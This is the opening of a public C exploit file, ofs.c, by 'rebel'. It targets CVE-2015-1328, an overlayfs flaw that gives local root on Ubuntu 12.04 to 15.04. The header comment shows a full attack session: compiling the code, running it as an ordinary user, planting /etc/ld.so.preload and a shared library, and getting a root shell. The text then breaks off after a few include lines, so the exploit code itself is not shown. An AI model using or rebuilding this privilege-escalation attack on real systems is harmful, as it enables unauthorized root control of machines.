 /*
# Exploit Title: ofs.c - overlayfs local root in ubuntu
# Date: 2015-06-15
# Exploit Author: rebel
# Version: Ubuntu 12.04, 14.04, 14.10, 15.04 (Kernels before 2015-06-15)
# Tested on: Ubuntu 12.04, 14.04, 14.10, 15.04
# CVE : CVE-2015-1328     (http://people.canonical.com/~ubuntu-security/cve/2015/CVE-2015-1328.html)

*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
CVE-2015-1328 / ofs.c
overlayfs incorrect permission handling + FS_USERNS_MOUNT

user@ubuntu-server-1504:~$ uname -a
Linux ubuntu-server-1504 3.19.0-18-generic #18-Ubuntu SMP Tue May 19 18:31:35 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
user@ubuntu-server-1504:~$ gcc ofs.c -o ofs
user@ubuntu-server-1504:~$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),30(dip),46(plugdev)
user@ubuntu-server-1504:~$ ./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),30(dip),46(plugdev),1000(user)

greets to beist & kaliman
2015-05-24
%rebel%
*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
*/

#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sched.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <sys/mount.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
: